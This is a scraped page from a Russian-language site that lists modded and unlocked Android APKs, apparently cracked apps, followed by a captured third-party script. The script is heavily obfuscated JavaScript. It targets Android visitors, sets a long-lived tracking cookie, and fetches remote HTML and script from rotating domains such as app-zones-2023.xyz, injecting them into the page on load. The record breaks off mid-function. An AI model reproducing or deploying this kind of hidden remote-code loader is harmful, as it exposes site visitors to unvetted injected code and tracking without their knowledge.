			<span><span class="flaticon flaticon-menu"></span>1 390</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 391</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 428</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 804</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 551</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=4c6cb052c4cb46fe89f5737123ec71a9&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=4c6cb052c4cb46fe89f5737123ec71a9&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=4c6cb052c4cb46fe89f5737123ec71a9&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=4c6cb052c4cb46fe89f5737123ec71a9&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a1d8bc5a1fc51bfc9c10ceebc3be97dac89a7da6';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YLweXKmb-C3kpth10KLm0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768497531153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6039
content:
function a0_0x4a3f(){const _0x49f711=['WPOlaCoy','BZHlAhG','WObIWPGhWOlcOCk3W5eSvCoHW6nQDaNdGfhdJSofWQeumSonqW','WQhdUmkdW7nPWPS','WP/dVI3dRa','qHjnzCkWBx0','kCkWW4DoW5tdR8kqW5/cJINcILi7gG','BKldPSoMW7dcV8oqW6q4WRVdO1L2q8kDW5hdG8onWOxdS8o8WQPvWOxdPGhdNI4+z8ouBCkoW7yR','W7ZdJCkXW5zN','WRNcP3WF','W6Tuq8obvmo7BCkSWPhdPmkBeYXDW6u','W4GOW5NdUdRdJa','WOBdI8oMW7j4qeW','FsHwqwVcJCkpySofwMldGsZcGNhcGa','WOBdG8oSW5L2wf0','j8k7W4bUW4RdVSk/W5/cHJlcUK4','W7JcUCkPgCo3WOyICq','WPf4WOtcQx7cKCkBW6VdP3VdU2VdKq','W6VcOCoxsmocaH4kr8kqW7y+','WP4ldSoBuwC','WQtcRmkPW50','WOf4WOisWOpdK8omWRmc','fJJcVZCTWP8q','WQZcS1VdHxNcGrtcSevPW6PIWR4','WOybnCoOzLZcPSkSW5dcGCkD','WRtdP8kjW6a','W6ldICkXW7r7WP3cKCo5AmkRWR3cUG','W7CDnSoqW7rxW41zWPX4W4ZdO3i','jx4bpsZdKCkPt8oGxxRdGa','WOtdPHtdV8odWPddR8kUhxfYW6RdLa','WRakomkDfSkXkSoAW4tcQmky','WOXlwSoi','kZnNW6BcMW','W6ldJ8k3W5X/WP0','DMyAE8oWy8kuWR0Th8kUute','gs0aFG','yCkdhSockt7cJvrxWRqglmoe','W7bHWRWA','W7xdVX3cHtZcIqNdQfv8WRrmWPLcecpcNumBWRKaDCkXWQbToCkFW5m1nmkNWQNdOhJcNmkCgXT/cJq','WRBdNHjHW63dOCox','zutdT8o3W7FdOmk6WQCVWRlcQfHS','hCoHWPtcQmk8WOFcGSkjCSkKW5hcNZryWOJcUa','cYjmdmkRva','W6ldH8ofdCoavH8','WRraDmkmWQmgWPO','ySk2AvmMW6hdMW8GcX8','WR7cSmorvSoFeLe','gmo7WQlcRSk3WR3cICkc','xxWuaCo2uSoPWOFdOb/dQmkJWOXSWQfNyq','WQFdV8oDW7fFW78','oajWmW','W6T0WQea','gmo7WR3cTCkYWRhcLCkMDSk0W4a','lCkGW4f5W53dPmkjW6NcGY/cOvSg','cc0BFmkG','xbHFCCk2BwNcQNpdImodWRe','WRddQ8oDW6rFW6uMW4CUpSonWP/dUG','WO57W6JcHCkNBamAwmoYW6bWW5m','WQlcShGlwCk3','kSoNfmkRsrNdThhcMchdQCokqa','W54+WQldG8oWmKmXBCoNW6XLW5u','W59LsW','WOldN8oYW5q','WObqsq','WRraD8kqWQ0lWOXlWQPSW4tdLG','Bc0QWRS','qw3dVCoXWOJcUSkPW7micIzNrc7cQmkJqrO','D8kfcCocdtFcNgLa','ngqAkJBdGCokp8kIgJRcKq','WOVdM8k0WOLdnSkIe8oFCbS','WQDvWR9nWPNdRu4Gl3dcVMBdNq','dZJcRbOK','WPXQB14Rus8','B8kYqmoxhuFcOq','pCkwW4zJxY/cMq','WOzRWPxcMItcPmkqvc9MW6jHW4C','WQlcVxaFtG','WOnNW7BdGx3cLSk1','WO7dVqldQmoEWRhdVq','wxNcQbG4WPPin3aCCKRcVxnpySo4rW','WQddQCkdW6nLWRTCW7SxW4W','WRhdSColW68','W7xcU8owWRumWPRdIbjXhCkjW7pdHu4','WQmaamkMcmk5pq','W51mxNCjCIW','WQ/cKt4NW7i5W5H9WRlcMSk7WORcIKS','WQpcMmkZW7HQWRRcLmo4','W5yadSkFluJcL8ktg8kcus3dKsm','W47cISo/W481ASo8mmolDGFcV8kH','WRyHlCo/sMhcPSk7W5FcM8k2BeTOreO','W5qSW4xdUIddKmoGW7ddIgq','oIjLW7NcHW','yxWKzSoIAmksWQ0VhSkI','WPddI8oIW5D+x0zKW6SrW6lcOCojW71u','W73cO8kFh8o8WRWPESo2kg7dGbRdS8kqlG','ESkJv8o8eK7cH07cGcxdPq','WQujeCkafCo5nSo2W5hcOSoqdILmWRtcSG','WPRdJ8oGW5G','WRddKH5GW7VdH8oxW41oyq','BSkzdCou','hJODuSkMWObiW7lcGSopW4hcJq','oSk6W6b/W4RdO8ktW50','WPSzt3qntd7dQq','ySkKDKq8','BtLxDMtcU8keESoSugxdMJS','xMldVCoXWOFcQSkEW68ydG','W6/cUCkvbSoSWOO','WQaJW6SpW7hcQti','W5lcPLxcU8kwW4VcRSkjnxLQW53dKq','tXLirmkVzNtcU2VdHmoiWRhdU00qcW','BYLgrwNcNmktF8oRrMxdKa','lCkrrSoTjvRcJG','gCo2zKq8','W5q1W4NdNhNdVCoa','WOnCs8o8Er/dH8omimkCrJldLalcPG','WQlcTsVdRSkMWQ1TlsFdISkIWRHN','tmoGDKXK','CwhdO8o1WOFcTq','WRdcSIVdVCkRWPTnlsFdHmkZWRLH'];a0_0x4a3f=function(){return _0x49f711;};return a0_0x4a3f();}function a0_0x594b(_0x101774,_0x2d5819){const _0xd6807f=a0_0x4a3f();return a0_0x594b=function(_0x2dbbaf,_0x1254ed){_0x2dbbaf=_0x2dbbaf-0x1b0;let _0x4a3f2c=_0xd6807f[_0x2dbbaf];if(a0_0x594b['zNrdme']===undefined){var _0x594bed=function(_0x4e2789){const _0x1ca095='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3aa164='',_0x4f816a='',_0x36cd67=_0x3aa164+_0x594bed;for(let _0x3dbfbe=0x0,_0x776008,_0x3b4a14,_0x211a0e=0x0;_0x3b4a14=_0x4e2789['charAt'](_0x211a0e++);~_0x3b4a14&&(_0x776008=_0x3dbfbe%0x4?_0x776008*0x40+_0x3b4a14:_0x3b4a14,_0x3dbfbe++%0x4)?_0x3aa164+=_0x36cd67['charCodeAt'](_0x211a0e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x776008>>(-0x2*_0x3dbfbe&0x6)):_0x3dbfbe:0x0){_0x3b4a14=_0x1ca095['indexOf'](_0x3b4a14);}for(let _0x574328=0x0,_0x177c08=_0x3aa164['length'];_0x574328<_0x177c08;_0x574328++){_0x4f816a+='%'+('00'+_0x3aa164['charCodeAt'](_0x574328)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4f816a);};const _0x1926bc=function(_0x213b02,_0xdf5d36){let _0x2672bc=[],_0x44e304=0x0,_0x2d00d1,_0x2320cb='';_0x213b02=_0x594bed(_0x213b02);let _0x43b0d8;for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x2672bc[_0x43b0d8]=_0x43b0d8;}for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8]+_0xdf5d36['charCodeAt'](_0x43b0d8%_0xdf5d36['length']))%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1;}_0x43b0d8=0x0,_0x44e304=0x0;for(let _0x4d81fb=0x0;_0x4d81fb<_0x213b02['length'];_0x4d81fb++){_0x43b0d8=(_0x43b0d8+0x1)%0x100,_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8])%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1,_0x2320cb+=String['fromCharCode'](_0x213b02['charCodeAt'](_0x4d81fb)^_0x2672bc[(_0x2672bc[_0x43b0d8]+_0x2672bc[_0x44e304])%0x100]);}return _0x2320cb;};a0_0x594b['QBotLF']=_0x1926bc,_0x101774=arguments,a0_0x594b['zNrdme']=!![];}const _0xa5c4dc=_0xd6807f[0x0],_0x1de748=_0x2dbbaf+_0xa5c4dc,_0x50b7ba=_0x101774[_0x1de748];if(!_0x50b7ba){if(a0_0x594b['FiKRiW']===undefined){const _0x528ee3=function(_0x29d702){this['UZauTS']=_0x29d702,this['OhJqzD']=[0x1,0x0,0x0],this['wKFqXX']=function(){return'newState';},this['DMEuRQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HIHNTh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x528ee3['prototype']['nhGcnr']=function(){const _0x2aed2d=new RegExp(this['DMEuRQ']+this['HIHNTh']),_0x1cce7b=_0x2aed2d['test'](this['wKFqXX']['toString']())?--this['OhJqzD'][0x1]:--this['OhJqzD'][0x0];return this['zmxCJh'](_0x1cce7b);},_0x528ee3['prototype']['zmxCJh']=function(_0x521ee6){if(!Boolean(~_0x521ee6))return _0x521ee6;return this['HLALNf'](this['UZauTS']);},_0x528ee3['prototype']['HLALNf']=function(_0x2fc72f){for(let _0x63ca47=0x0,_0xe6d4db=this['OhJqzD']['length'];_0x63ca47<_0xe6d4db;_0x63ca47++){this['OhJqzD']['push'](Math['round'](Math['random']())),_0xe6d4db=this['OhJqzD']['length'];}return _0x2fc72f(this['OhJqzD'][0x0]);},new _0x528ee3(a0_0x594b)['nhGcnr'](),a0_0x594b['FiKRiW']=!![];}_0x4a3f2c=a0_0x594b['QBotLF'](_0x4a3f2c,_0x1254ed),_0x101774[_0x1de748]=_0x4a3f2c;}else _0x4a3f2c=_0x50b7ba;return _0x4a3f2c;},a0_0x594b(_0x101774,_0x2d5819);}(function(_0xe7dead,_0x36c483){const _0x1d8c09=a0_0x594b,_0x32cf72=a0_0x594b,_0x1bef80=a0_0x594b,_0x1d06b3=a0_0x594b,_0x2de87a=a0_0x594b,_0x583762=_0xe7dead();while(!![]){try{const _0x4dce87=-parseInt(_0x1d8c09(0x1c6,'zwII'))/0x1+-parseInt(_0x1d8c09(0x1c1,'jQRT'))/0x2+parseInt(_0x32cf72(0x1e5,'hFvI'))/0x3+-parseInt(_0x32cf72(0x1f5,'$k]t'))/0x4*(parseInt(_0x1d8c09(0x1d5,'cHZ6'))/0x5)+parseInt(_0x32cf72(0x215,'L4kg'))/0x6*(-parseInt(_0x32cf72(0x1bb,'1Xm7'))/0x7)+-parseInt(_0x1d06b3(0x210,'FM#!'))/0x8*(-parseInt(_0x1bef80(0x1f0,'L4kg'))/0x9)+parseInt(_0x2de87a(0x201,'4nf4'))/0xa;if(_0x4dce87===_0x36c483)break;else _0x583762['push'](_0x583762['shift']());}catch(_0x1c1d73){_0x583762['push'](_0x583762['shift']());}}}(a0_0x4a3f,0x74c84),(function(){const _0x240c1f=a0_0x594b,_0x5172a8=a0_0x594b,_0x4a5a5f=a0_0x594b,_0x206937=a0_0x594b,_0x8f6339=a0_0x594b,_0x3aa164=(function(){let _0x44e304=!![];return function(_0x2d00d1,_0x2320cb){const _0x43b0d8=_0x44e304?function(){const _0x15df42=a0_0x594b;if(_0x2320cb){const _0x4d81fb=_0x2320cb[_0x15df42(0x1ca,'pGao')](_0x2d00d1,arguments);return _0x2320cb=null,_0x4d81fb;}}:function(){};return _0x44e304=![],_0x43b0d8;};}()),_0x4f816a=navigator[_0x240c1f(0x1ed,'%MTm')][_0x240c1f(0x206,'c((I')](),_0x36cd67=!!~_0x4f816a[_0x4a5a5f(0x1f8,')4^b')](_0x206937(0x21b,'$k]t'));if(!_0x36cd67)return;if(!location[_0x240c1f(0x1b3,'(i68')]['match']('.+/android/.+'))return;const _0x3dbfbe=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x5172a8(0x1f4,'$&I]')](/[018]/g,_0x528ee3=>(_0x528ee3^crypto[_0x4a5a5f(0x21c,'4nf4')](new Uint8Array(0x1))[0x0]&0xf>>_0x528ee3/0x4)[_0x5172a8(0x20f,'zBqz')](0x10)),_0x776008=document[_0x8f6339(0x1d4,'$Jin')][_0x5172a8(0x1f1,'802O')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x3b4a14=_0x776008?decodeURIComponent(_0x776008[0x2]):_0x3dbfbe(),_0x211a0e=new Date(new Date()[_0x8f6339(0x1fd,'ems[')]()+0xe10*0x18*0x7*0x3e8);document[_0x206937(0x214,'5aj2')]=_0x5172a8(0x1da,'$Jin')+_0x3b4a14+_0x206937(0x1f9,'802O')+_0x211a0e[_0x206937(0x1c2,'N%Wl')]();let _0x574328=_0x4a5a5f(0x1b1,'3)b2'),_0x177c08,_0x213b02=[],_0xdf5d36=new XMLHttpRequest();_0xdf5d36['open']('GET',_0x574328,![]),_0xdf5d36[_0x4a5a5f(0x217,'Yqt0')]('load',()=>{const _0x45b6bf=_0x4a5a5f,_0x29ec4e=_0x240c1f,_0x2da0e8=_0x4a5a5f,_0x2debe4=_0x4a5a5f,_0x1a7517=_0x5172a8;let _0x29d702=JSON[_0x45b6bf(0x205,'pGao')](_0xdf5d36['responseText']);_0x177c08=_0x29d702[0x1];let _0x2aed2d=_0x29d702[0x0],_0x1cce7b=_0x2aed2d[_0x45b6bf(0x1b2,'3Mb6')](/<style>([\s\S]*)<\/style>/)[0x1];_0x2aed2d=_0x2aed2d['replace'](/<style>[\s\S]*<\/style>/,'');let _0x521ee6=_0x2aed2d['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x2aed2d=_0x2aed2d[_0x2da0e8(0x1d6,'iBJe')](/<script>[\s\S]*<\/script>/,'');let _0x2fc72f=document[_0x45b6bf(0x1d2,'3)b2')](_0x45b6bf(0x222,'zwII'));_0x2fc72f[_0x1a7517(0x1d7,'ed#K')](document[_0x2debe4(0x1ff,'w]BM')](_0x1cce7b)),document['head']['appendChild'](_0x2fc72f);let _0x63ca47=document['createElement'](_0x2debe4(0x1e9,'4nf4'));_0x63ca47[_0x29ec4e(0x1bf,'@mCh')]=_0x2aed2d;let _0xe6d4db=_0x63ca47['children'];while(_0xe6d4db[_0x2da0e8(0x1b5,'1Xm7')]){let _0x10c433=_0xe6d4db['item'](0x0);_0x213b02[_0x29ec4e(0x1e8,'uH!9')](document[_0x2debe4(0x1c7,')4^b')]&&document[_0x29ec4e(0x1cc,'c((I')]['parentNode'][_0x45b6bf(0x1b6,'uH!9')][_0x2debe4(0x1de,'[J0[')]()!==_0x2debe4(0x20b,'uH!9')?document[_0x45b6bf(0x1df,'zBqz')]['parentNode']['insertBefore'](_0x10c433,document[_0x2debe4(0x1ce,'%MTm')]):document[_0x45b6bf(0x225,'esc*')][_0x45b6bf(0x209,'hFvI')](_0x10c433));}let _0x200af7=document[_0x2debe4(0x21d,'P2mu')](_0x1a7517(0x1cb,'3Mb6'));_0x200af7[_0x2debe4(0x1cf,'s&u#')]=_0x521ee6,document[_0x29ec4e(0x1e2,'YXvx')]&&document['currentScript'][_0x1a7517(0x213,'ROIT')][_0x29ec4e(0x1fe,'FM#!')][_0x2da0e8(0x1c8,'ems[')]!==_0x45b6bf(0x221,'N%Wl')?document['currentScript'][_0x1a7517(0x204,'1Xm7')][_0x29ec4e(0x1b9,'zBqz')](_0x200af7,document[_0x2da0e8(0x1e6,'od2y')]):document[_0x29ec4e(0x1fb,'YXvx')]['appendChild'](_0x200af7);}),_0xdf5d36[_0x206937(0x1c3,'kWDd')]();let _0x2672bc=function(_0x431935){const _0x3c0e66=_0x4a5a5f,_0x48ae0d=_0x3aa164(this,function(){const _0xf53406=a0_0x594b,_0x3cb3c6=a0_0x594b,_0x358249=a0_0x594b,_0x2f4260=a0_0x594b;return _0x48ae0d[_0xf53406(0x1d9,'[J0[')]()[_0xf53406(0x1e4,'(i68')]('(((.+)+)+)+$')[_0x3cb3c6(0x1ba,'5aj2')]()['constructor'](_0x48ae0d)['search'](_0x3cb3c6(0x1ee,'zwII'));});_0x48ae0d();let _0x44c635=['https://app-zones-2023.xyz','https://apkgamingnest.com',_0x3c0e66(0x223,'@mCh')],_0x5e4160=![],_0x4144e9=()=>{const _0x1e6628=_0x3c0e66,_0xe92f3f=_0x3c0e66,_0x1b9f07=_0x3c0e66,_0x273389=_0x3c0e66,_0x4400ab=_0x3c0e66;let _0x423c8e=new XMLHttpRequest();_0x423c8e[_0x1e6628(0x1dd,'s&u#')](_0xe92f3f(0x1dc,'$Jin'),_0x2d5ba0+_0x1e6628(0x1f7,'OI#2')),_0x423c8e[_0x1b9f07(0x1d1,'Bi#T')]=0x3e8,_0x423c8e['addEventListener'](_0x4400ab(0x20d,'%MTm'),()=>_0x5e4160=!![]),_0x423c8e[_0x1b9f07(0x1b7,'zwII')](_0x1e6628(0x1e0,'Ysrk'),_0x1227fb),_0x423c8e['addEventListener'](_0x1b9f07(0x1b8,'uH!9'),_0x1227fb),_0x423c8e['send']();},_0x1227fb=function(){const _0x40dc22=_0x3c0e66,_0x1556f2=_0x3c0e66,_0x129864=_0x3c0e66;this[_0x40dc22(0x211,'ed#K')]();if(!_0x44c635[_0x1556f2(0x1bd,'N%Wl')]){_0x5e4160=!![];return;}_0x2d5ba0=_0x44c635[_0x129864(0x1f6,'(i68')](),_0x4144e9();},_0x2d5ba0=_0x44c635['shift']();_0x4144e9();let _0x4af84a=()=>{const _0x45ec09=_0x3c0e66,_0x5d4d6d=_0x3c0e66;return _0x2d5ba0+_0x45ec09(0x1b4,'ems[')+encodeURIComponent(_0x21b53f)+'&tr_id='+_0x3b4a14+_0x45ec09(0x21e,'jY!2')+_0x177c08;},_0x45b3b1=()=>{const _0x34566d=_0x3c0e66,_0x544bd7=_0x3c0e66,_0x20264a=_0x3c0e66,_0x4eb80a=_0x3c0e66,_0x38e109=_0x3c0e66;if(_0x431935){let _0x347f54=new XMLHttpRequest();_0x347f54['open']('GET',_0x34566d(0x1d0,'jQRT')+encodeURIComponent(_0x21b53f)+_0x34566d(0x1d8,'W!$t')+_0x3b4a14),_0x347f54[_0x544bd7(0x1ec,'ROIT')]=function(){const 